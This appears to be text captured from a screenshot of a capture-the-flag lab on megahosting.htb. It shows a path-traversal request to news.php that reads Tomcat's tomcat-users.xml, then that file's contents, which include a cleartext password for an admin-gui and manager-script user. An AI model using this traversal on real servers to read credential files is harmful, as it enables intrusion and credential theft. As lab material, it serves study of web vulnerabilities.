 view-source:http://megahosting.htb/news.php?file=/../../../../usr/share/tomcat9/etc/tomcat-users.
16 limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21 version="1.0">
22 <!--
23 NOTE:  By default, no user is included in the "manager-gui" role required
24 to operate the "/manager/html" web application.  If you wish to use this app,
25 you must define such a user - the username and password are arbitrary. It is
26 strongly recommended that you do NOT use one of the users in the commented out
27 section below since they are intended for use with the examples web
28 application.
29 -->
30 <!--
31 NOTE:  The sample user and role entries below are intended for use with the
32 examples web application. They are wrapped in a comment and thus are ignored
33 when reading this file. If you wish to configure these users for use with the
34 examples web application, do not forget to remove the <!.. ..> that surrounds
35 them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38 <role rolename="tomcat"/>
39 <role rolename="role1"/>
40 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42 <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44 <role rolename="admin-gui"/>
45 <role rolename="manager-script"/>
46 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>